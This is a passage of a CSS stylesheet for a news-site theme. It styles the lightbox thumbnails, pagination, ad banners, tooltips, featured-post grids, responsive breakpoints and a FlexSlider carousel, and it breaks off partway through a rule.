.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container {
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container {
	width  : 140px;
	height : 100%;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid {
	display           : block;
	position          : absolute;
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail {
	display  : block;
	cursor   : pointer;
	padding  : 10px;
	position : relative;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img {
	width                  : 100%;
	height                 : 100%;
	-webkit-border-radius  : 2px;
	border-radius          : 2px;
	-ms-interpolation-mode : bicubic;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon {
	width    : 100%;
	height   : 100%;
	position : absolute;
	top      : 0;
	left     : 0;
	opacity  : .7;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover {
	opacity : 1;
}
.ilightbox-holder {
	display           : none;
	position          : fixed;
	z-index           : 100003;
	-webkit-transform : none;
	-moz-transform    : none;
}
.ilightbox-holder.ilightbox-next, .ilightbox-holder.ilightbox-prev {
	cursor : pointer;
}
.ilightbox-holder div.ilightbox-container {
	position : relative;
	width    : 100%;
	height   : 100%;
}
.ilightbox-holder.supportTouch div.ilightbox-container {
	overflow                   : scroll;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder img.ilightbox-image {
	width  : 100%;
	height : 100%;
}
.ilightbox-holder .ilightbox-container .ilightbox-caption {
	display               : none;
	position              : absolute;
	left                  : 30px;
	right                 : 30px;
	bottom                : 0;
	max-width             : 100%;
	padding               : 5px 10px;
	margin                : 0 auto;
	font-size             : 12px;
	line-height           : 150%;
	word-wrap             : break-word;
	z-index               : 20003;
	-webkit-box-sizing    : border-box;
	-moz-box-sizing       : border-box;
	box-sizing            : border-box;
	-webkit-border-radius : 3px 3px 0 0;
	border-radius         : 3px 3px 0 0;
}
.ilightbox-holder .ilightbox-alert {
	display     : block;
	position    : absolute;
	left        : 0;
	right       : 0;
	top         : 0;
	bottom      : 0;
	text-align  : center;
	padding-top : 100px;
	margin      : auto;
	width       : 300px;
	height      : 50px;
}
.ilightbox-holder .ilightbox-wrapper {
	width                      : 100%;
	height                     : 100%;
	overflow                   : auto;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder .ilightbox-inner-toolbar {
	position : relative;
	z-index  : 100;
}
.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar {
	position : absolute;
}
.ilightbox-button {
	position : fixed;
	z-index  : 100008;
	cursor   : pointer;
}
.isMobile .ilightbox-button,
.isMobile .ilightbox-thumbnails {
	display : none !important;
}
.isMobile .ilightbox-toolbar .ilightbox-prev-button,
.isMobile .ilightbox-toolbar .ilightbox-next-button {
	display : block;
}
.ilightbox-title {
	font-size : 12px !important;
}
.ilightbox-title a {
	color : #CCCCCC;
}
.ilightbox-title a:hover {
	color : #FFFFFF;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a {
	color : #555555;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a:hover,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a:hover {
	color : #000000;
}
/**
 * Responsive Videos
 * -----------------------------------------------------------------------------
 */

.fluid-width-video-wrapper {
	width    : 100%;
	position : relative;
	padding  : 0;
}
.entry .fluid-width-video-wrapper {
	clear : both;
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
	position : absolute;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
}
/**
 * Pagination
 * -----------------------------------------------------------------------------
 */

.pagination {
	overflow      : hidden;
	margin-bottom : 25px;
}
.pagination a,
.pagination span.extend,
.pagination span.current {
	float        : left;
	margin-right : 3px;
	color        : #777777;
	padding      : 6px 10px 3px;
}
.pagination a:hover {
	color : #000000;
}
.pagination span.current {
	color            : #FFFFFF;
	background-color : #509ED0;
	padding          : 4px 10px 6px;
}
.pagination .pages {
	float     : right;
	display   : block;
	font-size : 85%;
	padding   : 7px 0 2px;
}
/**
 * Post Navigation
 * -----------------------------------------------------------------------------
 */

.navigation {
	margin   : 10px 0;
	clear    : both;
	overflow : hidden;
}
.nav-previous {
	float : left;
}
.nav-next {
	float : right;
}
.post-navigation {
	clear    : both;
	margin   : -10px 0 20px;
	overflow : hidden;
}
.post-navigation div {
	display   : block;
	width     : 245px;
	position  : relative;
	font-size : 14px;
	color     : #999999;
}
.post-previous {
	float        : left;
	padding-left : 40px;
}
.post-next {
	float         : right;
	text-align    : right;
	padding-right : 40px;
}
.post-navigation div span {
	display   : block;
	font-size : 80%;
	color     : #999999;
}
.post-navigation div a:after {
	position    : absolute;
	color       : #CCCCCC;
	font-size   : 56px;
	margin-top  : -11px;
	height      : 22px;
	line-height : 22px;
	top         : 34%;
}
.post-previous a:after {
	content : '«';
	left    : 0;
}
.post-next a:after {
	content : '»';
	right   : 0;
}
/**
 * ADS
 * -----------------------------------------------------------------------------
 */

.e3lan-top {
	float       : right;
	line-height : 0;
}
.e3lan-bottom,
.e3lan-below_header {
	line-height : 0;
	margin      : 15px auto 20px;
	text-align  : center;
	position    : relative;
}
.e3lan-post {
	line-height : 0;
	margin      : 20px auto;
	text-align  : center;
}
.home-e3lan {
	clear      : both;
	margin     : 20px auto;
	text-align : center;
	min-height : 1px;
}
.e3lan-top iframe,
.e3lan-bottom iframe,
.home-e3lan iframe,
.e3lan-post iframe,
.e3lan-below_header iframe {
	margin : 0 auto;
}
.e3lan-top img,
.e3lan-bottom img,
.home-e3lan img,
.e3lan-post img,
.e3lan-below_header img {
	max-width : 100%;
	height    : auto;
}
.e3lan-top ins,
.e3lan-bottom ins,
.e3lan-below_header ins,
.home-e3lan ins,
.e3lan-post ins {
	margin          : 0 auto !important;
	padding         : 0 !important;
	background      : transparent !important;
	text-decoration : none !important;
}
.e3lan-top ins,
.e3lan-bottom ins {
	width  : 728px;
	height : 90px;
}
.home-e3lan ins,
.e3lan-post ins {
	width  : 468px;
	height : 60px;
}
/**
 * ToolTips
 * -----------------------------------------------------------------------------
 */

a.ttip,
a.tooldown {
	/*display: block;*/
}
.tipsy {
	font-size : 10px;
	position  : absolute;
	padding   : 5px;
	z-index   : 100000;
}
.tipsy-inner {
	background-color      : #000000;
	color                 : #FFFFFF;
	max-width             : 200px;
	padding               : 5px 8px 4px 8px;
	text-align            : center;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
}
.tipsy-arrow {
	position    : absolute;
	width       : 0;
	height      : 0;
	line-height : 0;
	border      : 5px dashed #000000;
}
.tipsy-arrow-n {
	border-bottom-color : #000000;
}
.tipsy-arrow-s {
	border-top-color : #000000;
}
.tipsy-arrow-e {
	border-left-color : #000000;
}
.tipsy-arrow-w {
	border-right-color : #000000;
}
.tipsy-n .tipsy-arrow {
	top                 : 0;
	left                : 50%;
	margin-left         : -5px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-nw .tipsy-arrow {
	top                 : 0;
	left                : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-ne .tipsy-arrow {
	top                 : 0;
	right               : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-s .tipsy-arrow {
	bottom             : 0;
	left               : 50%;
	margin-left        : -5px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-sw .tipsy-arrow {
	bottom             : 0;
	left               : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-se .tipsy-arrow {
	bottom             : 0;
	right              : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-e .tipsy-arrow {
	right               : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-left-style   : solid;
	border-right        : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
.tipsy-w .tipsy-arrow {
	left                : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-right-style  : solid;
	border-left         : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
/**
 * Grid CAT-MOD1 Posts
 * -----------------------------------------------------------------------------
 */

#featured-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-link {
}
#featured-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color: #A31D21;
}
#featured-posts .featured-post.fea-1, #featured-posts .featured-post.fea-2, #featured-posts .featured-post.fea-3, #featured-posts .featured-post.fea-4, #featured-posts .featured-post.fea-5, #featured-posts .featured-post.fea-6, #featured-posts .featured-posts-single-slide .featured-post {
	display : block;
	border: 1px solid #777777;
}
#featured-posts .featured-post {
	display      : none;
	float        : left;
	position     : relative;
	overflow     : hidden;
	padding-left : 1px;
}
#featured-posts .featured-post-inner {
	height                  : 180px;
	position                : relative;
	line-height             : 0;
	color                   : #FFFFFF;
	/* border: 1px solid #444444; */
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-posts .featured-post img {
	max-width : 100%;
	height    : auto;
}
#featured-posts .featured-post.featured-post-1,
#featured-posts .featured-post.featured-post-3 {
	padding-left : 0;
}
.featured-post-1 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-post-2, .featured-post-3, .featured-post-4, .featured-post-5, .featured-post-6 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-cover {
	position           : absolute;
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	/* background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%); */
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-cover a span {
	display : none;
}
#featured-posts .featured-post-inner:hover .featured-cover {
	opacity : 1;
}
.featured-title {
	position: relative;
	width              : 100%;
	bottom             : 0;
	line-height: 18px;
	padding: 1px;
	/* background-color   : rgba(255, 255, 255, 0.7); */
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	font-weight: bold;
	margin-top: 3px;
}
.featured-title span.tie-date {
	font-size : 9pt;
}
.featured-title a {
	color     : #000000;
	font-size: 14px;
	font-weight: bold;
}
#featured-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-posts.featured-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-posts .flex-direction-nav .flex-next:before,
#featured-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-posts:hover .flex-next,
#featured-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-posts .featured-post-inner:hover .featured-title {
	bottom : 0;
}
#featured-posts .featured-post-inner:hover .featured-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD2 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod2-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod2-link {
}
#featured-mod2-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod2-posts .featured-mod2-post.fea-1,
#featured-mod2-posts .featured-mod2-post.fea-2,
#featured-mod2-posts .featured-mod2-post.fea-3,
#featured-mod2-posts .featured-mod2-post.fea-4,
#featured-mod2-posts .featured-mod2-post.fea-5,
#featured-mod2-posts .featured-mod2-posts-single-slide .featured-mod2-post {
	display : block;
}
#featured-mod2-posts .featured-mod2-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod2-posts .featured-mod2-post-inner {
	/*height: 260px;
    position: relative;*/
	height: 100%;
	width: 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size: 100% 100%;
}
#featured-mod2-posts .featured-mod2-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-1,
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-3 {
	padding-left : 0;
	/* height: 100%; */
}
.featured-mod2-post-1 {
	width   : 40%;
	padding : 2px;
	margin  : 2px;
	height  : 260px;
	border: 2px solid #000000;
}
.featured-mod2-post-2,
.featured-mod2-post-3,
.featured-mod2-post-4,
.featured-mod2-post-5 {
	width   : 29%;
	padding : 2px;
	margin  : 2px;
	height: 155px;
	border: 2px solid #000000;
}
.featured-mod2-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod2-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod2-cover a span {
	display : none;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-cover {
	opacity : 1;
}
.featured-mod2-title {
	position           : absolute;
	text-align: center;
	width              : 100%;
	bottom: -1px;
	line-height        : 18px;
	padding            : 4px;
	background-color: #fff;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod2-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod2-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	text-align: center;
}
.featured-mod2-title span.tie-date {
	font-size : 9pt;
}
.featured-mod2-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod2-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod2-posts.featured-mod2-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod2-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod2-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod2-posts .flex-direction-nav .flex-next:before,
#featured-mod2-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod2-posts:hover .flex-next,
#featured-mod2-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod2-posts .flex-next:hover,
#featured-mod2-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title {
	bottom : 0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD3 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod3-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod3-link {
}
#featured-mod3-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod3-posts .featured-mod3-post.fea-1,
#featured-mod3-posts .featured-mod3-post.fea-2,
#featured-mod3-posts .featured-mod3-post.fea-3,
#featured-mod3-posts .featured-mod3-post.fea-4,
#featured-mod3-posts .featured-mod3-post.fea-5,
#featured-mod3-posts .featured-mod3-posts-single-slide .featured-mod3-post {
	display : block;
}
#featured-mod3-posts .featured-mod3-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod3-posts .featured-mod3-post-inner {
	/*height: 260px;
    position: relative;*/
	height                  : 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-mod3-posts .featured-mod3-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-1,
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-3 {
	padding-left : 0;
}
.featured-mod3-post-text {
	border-bottom: 1px dotted #F7941E;
	margin-top    : 2px;
	/* padding: 4px; */
	overflow      : hidden;
}
.featured-mod3-post-text h3 {
	padding : 6px 1px 6px 1px;
}
.featured-mod3-post-text h3 a {
	/*line-height: 2; */
	text-decoration : none;
	font-size       : 12px;
}
.featured-mod3-post-1 {
	width: 50%;
	padding: 2px;
	margin: 2px;
	height: 280px;
	border: 2px solid #F7941E;
}
.featured-mod3-post-2,
.featured-mod3-post-3,
.featured-mod3-post-4,
.featured-mod3-post-5 {
	width: 48%;
	padding: 2px;
	margin: 2px;
	height: 138px;
	border: 2px solid #F7941E;
}
.featured-mod3-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod3-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod3-cover a span {
	display : none;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-cover {
	opacity : 1;
}
.featured-mod3-title {
	position           : absolute;
	width              : 100%;
	bottom             : 0;
	line-height        : 18px;
	padding            : 4px;
	background-color   : rgba(255, 255, 255, 0.7);
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod3-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title span.tie-date {
	font-size : 9pt;
}
.featured-mod3-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod3-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod3-posts.featured-mod3-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod3-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod3-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod3-posts .flex-direction-nav .flex-next:before,
#featured-mod3-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod3-posts:hover .flex-next,
#featured-mod3-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod3-posts .flex-next:hover,
#featured-mod3-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title {
	bottom : 0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title h3 {
	opacity : .8;
}
/**
 * Reponsive
 * -----------------------------------------------------------------------------
 */

/* 1045px */

@media only screen and ( max-width : 1045px ) {

	#wrapper.boxed,
	#wrapper.boxed .fixed-nav,
	#wrapper.boxed-all,
	#wrapper.boxed-all #main-content,
	#wrapper.boxed-all .fixed-nav {
		width : 99%;
	}
	#wrapper.boxed #theme-header,
	#wrapper.boxed .breaking-news,
	#wrapper.boxed #main-content,
	#wrapper.boxed .container,
	#wrapper.boxed-all .container {
		width : 100%;
	}
	#wrapper.boxed #main-content {
		padding : 15px;
	}
	#wrapper.boxed .post-cover-head {
		margin-left  : -15px;
		margin-right : -15px;
	}
	#wrapper.boxed-all .post-cover-head {
		margin-left  : 0;
		margin-right : 0;
	}
	.footer-bottom .container,
	#footer-widget-area {
		width : 98% !important;
	}
	#wrapper.boxed-all .breaking-news {
		width        : 98% !important;
		margin-right : 1%;
		margin-left  : 1%;
	}
	/* Full Layout */
	#wrapper.wide-layout .header-content,
	#wrapper.wide-layout .breaking-news,
	#wrapper.wide-layout .container,
	#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
		width : 99%;
	}
	.content {
		width : 66.5%;
	}
	#sidebar {
		width : 32%;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 480px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 315px;
	}
	.post-cover {
		padding-right : 20px;
		padding-left  : 20px;
	}
	.flat-social a {
		padding-right : 7px;
		padding-left  : 7px;
	}
	.share-post li,
	.mini-share-post li {
		width : 100px;
	}
	.tie-full-width-img img {
		margin-right : 0 !important;
		margin-left  : 0 !important;
		width        : 100% !important;
		max-width    : 100% !important;
	}

}
/* 990px */

@media only screen and (max-width : 990px) {

	.logo {
		float      : none !important;
		text-align : center;
		margin     : 0 !important;
		clear      : both;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 466px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 481px;
	}
	.ei-title h2,
	.content .ei-title h2,
	.content .slider-caption h2 a,
	.content .slider-caption h2,
	.slider-caption h2 a,
	.slider-caption h2,
	.full-width .content .slider-caption h2 {
		font-size : 30px;
	}
	.ei-title h3,
	.content .ei-title h3 {
		font-size : 14px;
	}
	.e3lan-top {
		margin-top : 20px;
		float      : none !important;
		text-align : center;
	}
	.content,
	#sidebar {
		width : 100%;
		float : none;
	}
	.widget.news-pic .post-thumbnail {
		width : 16.66666666666667%;
	}
	.footer-widgets-box {
		float  : none !important;
		width  : 100% !important;
		margin : 0 !important;
	}
	#check-also-box {
		display : none;
	}
}
/**
 * Flexi Slider
 * -----------------------------------------------------------------------------
 */

.flexslider .slides > li,
.full-width .content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height: 468px;
}
.flexslider .slides img {
	width   : 100%;
	/*height  : 100%;*/
	display : block;
}
.slides:after {
	content     : ".";
	display     : block;
	clear       : both;
	visibility  : hidden;
	line-height : 0;
	height      : 0;
}
html[xmlns] .slides {
	display : block;
}
* html .slides {
	height : 1%;
}
.no-js .slides > li:first-child {
	display : block;
}
.flexslider {
	overflow: hidden;
	margin: 0 auto 10px;
	position: relative;
	zoom:1;
	width: 100%;
	height: 459px!important;
	max-width: 100%;
	/* background: #000000; */
}
.flexslider:before,
.ei-slider-loading:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
	position          : absolute;
	top               : 50%;
	left              : 50%;
	margin            : -13.5px 0 0 -13.5px;
	height            : 27px;
	width             : 27px;
	font-size         : 30px;
	content           : "\f110";
	color             : #999999;
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear;
}
.flex-viewport {
	max-height         : 2000px;
	-webkit-transition : all 1s ease;
	-moz-transition    : all 1s ease;
	transition         : all 1s ease;
}
.loading .flex-viewport {
	max-height : 300px;
}
.flexslider .slides {zoom:1;
	/* margin-top : 40px; */
}
.carousel li {
	margin-right : 5px
}
.flex-direction-nav a {
	width              : 30px;
	height             : 30px;
	margin             : -15px 0 0;
	color              : #FFFFFF;
	display            : block;
	position           : absolute;
	top                : 50%;
	cursor             : pointer;
	opacity            : 0;
	z-index            : 2;
	-webkit-transition : all .3s ease;
	-moz-transition    : all .3s ease;
	transition         : all .3s ease;
}
.flex-direction-nav .flex-next:before,
.flex-direction-nav .flex-prev:before {
	width      : 30px;
	display    : block;
	text-align : center;
	font-size  : 26px;
}
.flex-direction-nav .flex-next {
	right : -30px;
}
.flex-direction-nav .flex-next:before {
	content : "\f105";
}
.flex-direction-nav .flex-prev {
	left : -30px;
}
.flex-direction-nav .flex-prev:before {
	content : "\f104";
}
.flexslider:hover .flex-next {
	opacity : 0.8;
	right   : 5px;
}
.flexslider:hover .flex-prev {
	opacity : 0.8;
	left    : 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity : 1;
}
.flex-direction-nav .disabled {
	opacity : .3 !important;
	cursor  : default;
}
.flex-control-thumbs {
	margin   : 5px 0 0;
	position : static;
	overflow : hidden;
}
.flex-control-thumbs li {
	float  : left;
	margin : 0;
}
.flex-control-thumbs img {
	width   : 100%;
	display : block;
	opacity : .7;
	cursor  : pointer;
}
.flex-control-thumbs img:hover {
	opacity : 1;
}
.flex-control-thumbs .active {
	opacity : 1;
	cursor  : default;
}
.flex-control-nav {
	width            : 100%;
	position         : absolute;
	top: 423px;
	/* text-align: center; */
	height           : 40px;
	padding-top: 6px;
	z-index          : 9999;
	background-color : #FFFFFF;
	/* margin: 15px; */
	/* overflow: initial; */
}
.flex-control-nav li {
	margin  : 0;
	display : inline-block;
	zoom    : 1;
}
.flex-control-paging li a {
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
